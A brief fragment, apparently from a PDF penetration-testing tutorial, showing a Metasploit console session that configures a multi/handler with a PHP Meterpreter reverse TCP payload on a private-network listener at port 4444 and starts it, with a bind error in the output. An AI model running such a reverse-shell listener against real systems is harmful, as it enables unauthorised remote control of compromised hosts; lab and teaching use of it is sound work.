 exploit
msf >
msf >
msf >
msf > use exploit/multi/handler
msf  exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf  exploit(handler) > set LHOST 192.168.0.208
LHOST => 192.168.0.208
msf  exploit(handler) > set LPORT 4444
LPORT => 4444
msf  exploit(handler) > exploit
[-] Handler failed to bind to 192.168.0.208:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...